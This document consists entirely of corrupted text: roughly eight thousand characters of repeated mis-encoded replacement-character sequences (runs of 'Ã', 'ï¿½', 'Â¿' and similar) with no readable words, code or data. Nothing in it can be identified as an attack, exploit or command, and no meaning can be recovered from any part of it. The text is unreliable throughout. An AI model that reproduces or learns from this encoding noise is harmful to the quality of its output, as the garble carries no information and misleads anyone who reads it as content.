�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â°Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½